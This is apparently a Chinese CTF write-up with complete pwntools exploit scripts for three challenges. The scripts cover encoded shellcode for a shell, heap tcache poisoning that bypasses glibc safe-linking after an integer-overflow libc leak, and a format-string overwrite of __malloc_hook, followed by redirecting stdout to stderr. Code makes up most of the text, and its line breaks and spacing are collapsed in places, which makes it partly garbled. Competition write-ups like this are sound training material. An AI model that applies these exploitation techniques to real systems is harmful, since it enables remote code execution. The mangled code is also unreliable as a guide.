normal_login
一个简单的可见字符shellcode
用杭电师傅的工具直接出shellcode,直接写进出就可以拿到shell。
epx:
# coding=UTF-8from pwn import*from ae64 import*
filename ='./login'
libc_name ='./libc-2.33.so'
context.log_level ='debug'
context.terminal =['tmux','split','-vp','80']
context.binary = filename
elf = ELF(filename)
libc = ELF(libc_name)
ip ='123.56.111.202'
port =28076
debug =1if debug:
p = process(filename)else:
p = remote(ip,port)
shellcode = asm(shellcraft.sh())
enc_shellcode = AE64().encode(shellcode,'rdx')print(enc_shellcode)
payload =b"opt:1\nmsg:ro0tt\n\r\n"
p.sendafter(">>> ", payload)
payload =b"opt:2\nmsg:"+ enc_shellcode +b"b\n\r\n"
p.sendafter(">>> ", payload)
p.interactive()
newest_note
number是4个字节,后面malloc的参数也是4个字节,可以利用溢出使number很大,然后malloc申请的大小也在一个合理的范围之内。

malloc函数的实现会根据分配内存的size来决定使用哪个分配函数,当size小于等于128KB时,调用brk分配;当size大于128KB时,调用mmap分配内存, mmap 分配的内存与 libc 之前存在固定的偏移。
然后还需要注意glibc-2.32之后
static __always_inline voidtcache_put(mchunkptr chunk,size_t tc_idx){
tcache_entry *e =(tcache_entry *)chunk2mem(chunk);/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;
e->next =PROTECT_PTR(&e->next, tcache->entries[tc_idx]);
tcache->entries[tc_idx]= e;++(tcache->counts[tc_idx]);}
e->next不再指向tcache头指针,而是指向了经PROTECT_PTR处理过的指针,查看PROTECT_PTR定义:
#definePROTECT_PTR(pos, ptr)\((__typeof(ptr))((((size_t) pos)>>12)^((size_t) ptr)))
然后看tcache_get()函数:
tcache_get(size_t tc_idx){
tcache_entry *e = tcache->entries[tc_idx];if(__glibc_unlikely(!aligned_OK(e)))malloc_printerr("malloc(): unaligned tcache chunk detected");
tcache->entries[tc_idx]=REVEAL_PTR(e->next);--(tcache->counts[tc_idx]);
e->key =0;return(void*) e;}
REVEAL_PTR定义:
#defineREVEAL_PTR(ptr)PROTECT_PTR(&ptr, ptr)
glibc-2.32还引入tcache和fastbin中申请和释放内存地址的对齐检测,
aligned_OK()
#definealigned_OK(m)(((unsignedlong)(m)& MALLOC_ALIGN_MASK)==0)#defineMALLOC_ALIGN_MASK(MALLOC_ALIGNMENT -1)#defineMALLOC_ALIGNMENT(2* SIZE_SZ <__alignof__(longdouble)\?__alignof__(longdouble):2* SIZE_SZ)
所以需要0x10字节对齐。
one_gadget需要满足两个条件,所以最后的时候需要发送p64(one_gadget) + p64(one_gadget) + p64(0)
我们实际需要修改的地址是0x7ff0b1dae6c8 - 0x7ff0b1bba000 + libc_base,但是libc2.34中tcache->next的地址需要与0x10对齐,所以需要修改成0x7ff0b1dae6c0 - 0x7ff0b1bba000 + libc_base,然后多发送一个p64(one_gadget)

exp:
# coding=UTF-8from pwn import*
filename ='./newest_note'
libc_name ='./libc.so'
context.log_level ='debug'
context.terminal =['tmux','split','-vp','80']
context.binary = filename
elf = ELF(filename)
libc = ELF(libc_name)
ld = ELF('./ld-linux-x86-64.so.2')
ip ='101.201.144.230'
port =16240
debug =1if debug:
p = process(filename)else:
p = remote(ip,port)
gdb.attach(p,"b exit")defadd(index,content):
p.sendlineafter(": ",'1')
p.sendlineafter("Index: ",str(index))
p.sendlineafter("Content: ", content)defdelete(index):
p.sendlineafter(": ",'2')
p.sendlineafter("Index: ",str(index))defshow(index):
p.sendlineafter(": ",'3')
p.sendlineafter("Index: ",str(index))
size =0x40040000# 利用整形溢出
p.recvuntil("How many pages your notebook will be?")
p.sendline(str(size))
calloc_offset =0x7fa621d06d50-0x7fa621910000
offset =0x00007fa621d06d30-0x7fa621b14000# 519176\n
show(str(int(calloc_offset/8)))
p.recvuntil("Content: ")
addr = u64(p.recv(6).ljust(8,b"\x00"))
libc_base = addr - offset -0x10
success("libc_base: "+str(hex(libc_base)))
ld_base = libc_base +0x7f3fe4e3a000-0x7f3fe4c36000
_rtld_global = ld_base + ld.sym['_rtld_global']
_dl_rtld_lock_recursive = _rtld_global +0xf10
success("_rtld_global: "+str(hex(_rtld_global)))
_dl_rtld_unlock_recursive = _rtld_global +0xf10
_dl_load_lock = _rtld_global +0x908
one_gadget =0xda8a1+ libc_base
for i inrange(10):
add(i,"A"*8)
delete(0)
show(0)
p.recvuntil("Content: ")
heapbase=u64(p.recv(5).ljust(8,b'\x00'))
heapbase=heapbase<<12
success("heapbase: "+str(hex(heapbase)))for i inrange(1,7):
delete(i)# 7 8 7
delete(7)
delete(8)
delete(7)for i inrange(7):
add(i,"A"*8)
ss =0x7ff0b1dae6c0-0x7ff0b1bba000+ libc_base
target =((heapbase+0x450)>>12)^ss
success("ss: "+str(hex(ss)))
add(7,p64(target))
add(7,p64(target))
add(7,p64(target))
add(7,p64(one_gadget)*2+ p64(0))
p.sendlineafter(": ",'4')
p.interactive()
printf
程序分析
int __cdecl main(int argc,constchar**argv,constchar**envp){int v3;// eaxchar buf[160];// [rsp+10h] [rbp-B0h] BYREFunsigned __int64 v6;// [rsp+B8h] [rbp-8h]
v6 =__readfsqword(0x28u);setvbuf(_bss_start,0LL,1,0LL);puts("Let's begin");puts("1.printf_chk\n2.printf");while(1){while(1){
v3 =(char)getchar();if((char)v3 !=49)break;memset(buf,0,sizeof(buf));puts("Cherish what you see in front of your eyes and leave a little behind");
buf[read(0, buf,0x90uLL)]=0;__printf_chk(1LL, buf,0LL,0LL,0LL,0LL);close(1);}if( v3 ==50){memset(buf,0,sizeof(buf));
buf[read(0, buf,0x90uLL)]=0;printf(buf);_exit(0);}puts("nonono");}}
程序反编译出来是有点错误的,需要自己修一下。
程序有两个功能,一个__printf_chk,一个printf。
两个的区别:
1、__printf_chk相对于printf不能使用%x$n不连续地打印地址。
2、通过检查·诸如%n之类的字符串位置是否位于可能被用户修改的可写地址,避免了格式化字符串跳过某些参数(如直接%7$x)等方式来避免漏洞出现。
可以利用%p或者%a输出栈上的数据

利用完__printf_chk后会关闭标准输出。但是这个并不会影响格式化字符串的利用。
由于执行完printf之后程序就会使用_exit函数退出,所以我们必须一次性完成利用printf修改内存并getshell。
可以考虑通过输出大量数据,导致缓冲区不足,进而申请空间,执行malloc,所以我们可以劫持malloc_hook来实现getshell。
(当时没想做到这里没想到后面无法输出flag,又没有思路了,直接寄),
后面由于标准输出被关闭,我们getshell后有无法立即获取flag,我们可以将标准输出重定向到标准错误。
EXP:
from pwn import *
from time import sleep
context.arch='amd64'
context.log_level='debug'
io=process('./pwn')#io=remote('127.0.0.1',9999)
elf=ELF('./pwn')
libc=ELF('./libc-2.27.so')
def printf_chk(content):
io.recvuntil('2.printf\n')
io.sendline('1')
io.recvuntil('behind\n')
io.sendline(content)
def printf(content):
io.sendline('2')
io.sendline(content)printf_chk('%a%a')
io.recvuntil('10220x0.0')
stdin_addr=b'0x'+io.recv(10)+b'00'
io.recv()
stdin_addr=int(stdin_addr,16)
log.success('stdin_addr => {}'.format(hex(stdin_addr)))
libc_base=stdin_addr-0x3eba00
log.success('libc_base => {}'.format(hex(libc_base)))
onegadget = libc_base+0x4f322
malloc_hook=libc_base+libc.symbols['__malloc_hook']
free_hook=libc_base+libc.symbols['__free_hook']
log.success('onegadget => {}'.format(hex(onegadget)))
log.success('malloc_hook => {}'.format(hex(malloc_hook)))
write_size=0
offset=18
payload=''
# 需要将标准输出重定向到标准错误
for i in range(6):
num =(onegadget>>(8*i))&0xffif num>write_size&0xff:
payload+='%{}c%{}$hhn'.format(num-(write_size&0xff),offset+i)
write_size+=num-(write_size&0xff)else:
payload+='%{}c%{}$hhn'.format((0x100-(write_size&0xff))+num,offset+i)
write_size+=(0x100-(write_size&0xff))+num
payload+='%99999c'
payload=payload.ljust(0x50,'a')
payload1 = b''for i in range(6):
payload1 +=p64(malloc_hook+i)
gdb.attach(io,"b printf")sleep(0.5)
io.sendline('2')sleep(0.5)
io.send(payload)
io.send(payload1)sleep(0.5)
io.sendline('exec 1>&2')
io.interactive()
版权归原作者 「已注销」 所有, 如有侵权,请联系我们删除。